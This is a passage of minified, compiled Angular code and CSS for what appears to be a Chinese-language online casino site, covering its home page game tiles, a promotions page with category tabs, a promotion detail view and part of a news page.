rr}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame[_ngcontent-%COMP%]{position:absolute;top:86px;width:24px;height:43px;opacity:.5;background:url(/pcCJPB/images/home/top_game_arrow.png) no-repeat;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame[_ngcontent-%COMP%]:hover{opacity:1}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame-left[_ngcontent-%COMP%]{left:-48px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .game-wrap[_ngcontent-%COMP%]   .hotGame-right[_ngcontent-%COMP%]{right:-48px;background-position:0 100%}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-slots[_ngcontent-%COMP%]   .notice-nav[_ngcontent-%COMP%]{width:1000px;background:#800;color:#fff;z-index:100;height:40px;margin:auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffdfa6;font-size:24px;text-align:center;padding:20px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{min-height:560px;background:#800;width:100%;float:left}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{width:1000px;margin:auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino[_ngcontent-%COMP%]{margin-top:40px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-live[_ngcontent-%COMP%]{float:left;width:258px;height:507px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]{float:right}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-lottery[_ngcontent-%COMP%]{width:719px;height:195px;margin-top:30px;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-l[_ngcontent-%COMP%]{float:left}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-right[_ngcontent-%COMP%]   .casino-bottom[_ngcontent-%COMP%]{width:719px;height:258px;margin-top:30px;display:flex}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .casino-sports[_ngcontent-%COMP%]{margin-left:2px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .shared[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{transition:.5s;cursor:pointer}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .shared[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{transform:scale(1.1)}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{position:relative;width:1000px;margin:0 auto}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]{position:relative;top:0;display:inline-block;width:323px;height:518px;margin:10px 3px;color:#ffdfa6;padding-top:400px;text-align:center;text-decoration:none;transition:all linear .4s;background-repeat:no-repeat;background-position:center top}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]:hover{top:-15px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{font-size:18px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:block;margin:10px auto;width:90px;height:4px;background:#ffdfa6}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-lobby[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .bg-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:12px;line-height:16px}.index[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .home-footer[_ngcontent-%COMP%]{height:450px;background:url(/pcCJPB/images/index/mobile_img.png) center no-repeat #570009}.index[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none!important}.index[_ngcontent-%COMP%]   .block[_ngcontent-%COMP%]{display:block!important}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li button{position:relative;z-index:99;width:15px;height:15px;border-radius:50%;overflow:hidden;opacity:1;transition:none;background:#fff}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li.slick-active button{background:#ea5f25}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]     .index-banner .ant-carousel .slick-dots-bottom{bottom:40px}.index[_ngcontent-%COMP%]     .discount-left .slick-dots{text-align:right;padding:0 25px 15px 0}.index[_ngcontent-%COMP%]     .discount-left .slick-dots li button{width:12px;height:12px;border-radius:50%;opacity:1;background:#32394b}.index[_ngcontent-%COMP%]     .discount-left .slick-dots li.slick-active button{background:#2ebfbf}@keyframes moves{0%{transform:translateY(0)}100%{transform:translateY(-50%)}}"]],data:{}});function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["style","cursor: pointer;"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.context.$implicit.data,!1)}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","news-rg-game-list"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{"no-m-r":0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","inner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,7,"div",[["class","inner-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"div",[["class","inner-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,4,"div",[["class","inner-more"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"div",[["class","inner-more-left"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"])),(n()(),e["\u0275eld"](12,0,null,null,1,"div",[["class","inner-more-right"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u89c4\u5219"]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.hostList.length-1);n(t,2,0,"news-rg-game-list",l)}),(function(n,t){n(t,5,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,8,0,t.context.$implicit.menuNameCn)}))}function yn(n){return e["\u0275vid"](0,[e["\u0275qud"](402653184,1,{carousel:0}),(n()(),e["\u0275eld"](1,0,null,null,51,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](5,5947392,[[1,4],["carousel",4]],1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzAutoPlay:[1,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,vn)),e["\u0275did"](8,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,39,"div",[["class","main-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","home-slots"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","notice-nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"app-notice",[],null,null,null,m,f)),e["\u0275did"](13,114688,null,0,p,[s.a,C.f,d.a],null,null),(n()(),e["\u0275eld"](14,0,null,null,9,"div",[["class","news-rg-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,0,"div",[["class","left-i-c"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.leftOrRight("l")&&e),e}),null,null)),(n()(),e["\u0275eld"](16,0,null,null,0,"div",[["class","right-i-c"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.leftOrRight("r")&&e),e}),null,null)),(n()(),e["\u0275eld"](17,0,null,null,6,"div",[["class","otnher-o-i"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,5,"div",[["class","news-rg-inner"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](20,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](21,{width:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,wn)),e["\u0275did"](23,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](24,0,null,null,23,"div",[["class","main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,22,"div",[["class","wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,21,"div",[["class","casino"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"div",[["class","casino-live shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"img",[["routerLink","/game/live"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,29).onClick()&&o),o}),null,null)),e["\u0275did"](29,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](30,0,null,null,17,"div",[["class","casino-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"div",[["class","casino-lottery shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,2,"div",[["class","casino-l casino-lott"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"img",[["routerLink","/game/lottery"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,34).onClick()&&o),o}),null,null)),e["\u0275did"](34,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](35,0,null,null,5,"div",[["class","casino-l casino-lott1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,4,"img",[["routerLink","/game/lottery"],["routerLinkActive","router-link-active"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,37).onClick()&&o),o}),null,null)),e["\u0275did"](37,16384,[[3,4]],0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),e["\u0275did"](38,1720320,null,2,_.r,[_.p,e.ElementRef,e.Renderer2,[2,_.q],[2,_.s]],{routerLinkActive:[0,"routerLinkActive"]},null),e["\u0275qud"](603979776,3,{links:1}),e["\u0275qud"](603979776,4,{linksWithHrefs:1}),(n()(),e["\u0275eld"](41,0,null,null,6,"div",[["class","casino-bottom shared"]],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,2,"div",[["class","casino-slots casino-l"],["data-GameType","SLOTS_IG_PT"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,1,"img",[["routerLink","/game/electronic"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,44).onClick()&&o),o}),null,null)),e["\u0275did"](44,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](45,0,null,null,2,"div",[["class","casino-sports casino-l"]],null,null,null,null,null)),(n()(),e["\u0275eld"](46,0,null,null,1,"img",[["routerLink","/game/TYDJ"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,47).onClick()&&o),o}),null,null)),e["\u0275did"](47,16384,null,0,_.q,[_.p,_.a,[8,null],e.Renderer2,e.ElementRef],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](48,0,null,null,0,"div",[["class","home-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,1,"app-activity-entrance",[],null,null,null,rn,J)),e["\u0275did"](50,114688,null,0,H,[d.a,z.a,$.a,_.p,T.g,k.a,C.f,E.a,q.a],null,null),(n()(),e["\u0275eld"](51,0,null,null,1,"app-index-dialog",[],null,null,null,Pn,Cn)),e["\u0275did"](52,245760,null,0,pn,[s.a,d.a],null,null)],(function(n,t){var l=t.component;n(t,5,0,!1,!0),n(t,8,0,l.carouselList),n(t,13,0);var e=n(t,21,0,235*l.hostList.length+20*(l.hostList.length-1)+"px");n(t,20,0,e),n(t,23,0,l.hostList),n(t,29,0,"/game/live"),n(t,34,0,"/game/lottery"),n(t,37,0,"/game/lottery"),n(t,38,0,"router-link-active"),n(t,44,0,"/game/electronic"),n(t,47,0,"/game/TYDJ"),n(t,50,0),n(t,52,0)}),(function(n,t){var l=t.component;n(t,4,0,e["\u0275nov"](t,5).vertical),n(t,28,0,l.config.baseImgUrl+"images/newImages/casino-live.png"),n(t,33,0,l.config.baseImgUrl+"images/newImages/casino-lott.png"),n(t,36,0,l.config.baseImgUrl+"images/newImages/casino-lott1.png"),n(t,43,0,l.config.baseImgUrl+"images/newImages/casino-slots.png"),n(t,46,0,l.config.baseImgUrl+"images/newImages/casino-sports.png")}))}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,yn,xn)),e["\u0275did"](1,245760,null,0,bn,[d.a,s.a,C.f,q.a,z.a,$.a,_.p,e.ElementRef,T.g],null,null)],(function(n,t){n(t,1,0)}),null)}var In=e["\u0275ccf"]("app-home",bn,kn,{allWidth:"allWidth",bigWidth:"bigWidth"},{},[]),Rn=l("t4eL"),zn=l("n8Rd"),Tn=l("ZYjt"),Nn=l("28A0"),Dn=l("CzVr"),Sn=l("r0fh"),Ln=l("mrSG"),jn=function(){function n(n,t,l,e){this.service=n,this.common=t,this.route=l,this.config=e,this.bannerImage=this.config.baseImgUrl+"/images/yh_banner.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.isShow=[],this.isLoading=!1,this.detailID=null,this.groupId="all",this.DisIndex=0,this.arractive=[],this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(l){var e;if(1e4===l.status){if(n.middleArr.length)return n.middleArr;t=l.data.filter((function(n){return 4===Number(n.type)})),n.discountList=t.length&&t[0].configs||[],n.middleArr=n.discountList.map((function(n){return Ln.__assign({show:!1},n)})),n.discountClassify=t.length&&t[0].groups||[],(e=n.discountClassify).unshift.apply(e,Ln.__spread(n.groups)),n.showNull=!n.discountList.length||!n.discountClassify.length,n.isShow=n.discountList.map((function(){return!1})),n.discountList=n.middleArr}})),this.detailID=this.route.snapshot.queryParams.id},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.middleArr.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open("_blank").location=n.urlLink},n.prototype.getDiscountClassify=function(n,t){this.DisIndex=t,this.groupId=n.groupId,this.arractive=this.discountList.filter((function(t){return t.groupId==n.groupId}))},n}(),Bn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{padding:10px 0}.discount[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none!important}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;width:1000px;padding:0}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;margin-bottom:1px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]{margin:5px auto 0;width:98%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:50px;border-radius:5px;display:flex!important;flex-wrap:wrap;color:#ffbc50;margin-bottom:40px;margin-top:27px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;margin-right:35px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span.classify-active[_ngcontent-%COMP%]{color:#fefda9;border-bottom:1px solid #fefda9}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,2,0,t.component.DisIndex===t.context.index?"classify-active":"")}),(function(n,t){n(t,3,0,t.context.$implicit.groupName)}))}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.discountClassify)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{none:0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=n(t,3,0,t.component.groupId!==t.context.$implicit.groupId);n(t,2,0,"dis-tabs-item",l),n(t,7,0,t.context.$implicit.show)}),(function(n,t){n(t,5,0,t.context.$implicit.bigImg)}))}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,qn)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Un)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](6,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.discountClassify.length>1),n(t,4,0,"all"!==l.groupId),n(t,6,0,"all"===l.groupId)}),null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Rn.d,Rn.b)),e["\u0275did"](2,770048,null,0,zn.b,[Tn.DomSanitizer,Nn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","discount"]],null,null,null,Dn.b,Dn.a)),e["\u0275did"](1,114688,null,0,Sn.a,[s.a,C.f,d.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Jn)),e["\u0275did"](6,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](8,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"discount",l.bannerImage),n(t,6,0,l.discountList.length),n(t,8,0,!l.arractive.length&&"all"!==l.groupId||"all"===l.groupId&&!l.discountList.length)}),null)}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Wn,Bn)),e["\u0275did"](1,114688,null,0,jn,[s.a,$.a,_.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Yn=e["\u0275ccf"]("app-discount",jn,Kn,{},{},[]),Zn=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),Xn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Qn,Xn)),e["\u0275did"](1,114688,null,0,Zn,[_.p,_.a,s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var tt=e["\u0275ccf"]("app-discount-detail",Zn,nt,{},{},[]),lt=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),et=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcCJPB/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px 